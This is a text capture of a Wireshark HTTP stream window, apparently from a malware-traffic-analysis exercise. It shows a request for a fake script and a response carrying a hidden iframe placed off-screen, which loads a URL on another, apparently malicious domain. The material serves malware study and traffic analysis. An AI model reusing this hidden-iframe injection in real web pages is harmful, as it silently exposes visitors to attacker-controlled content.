 Wireshark · Follow HTTP Stream (tcp.stream eq 270) · malware-traffic-analysis-4.pcap
GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;" src="http://neuhaus-
hourakus.avelinoortiz.com/forums/viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29"></iframe>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (706 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help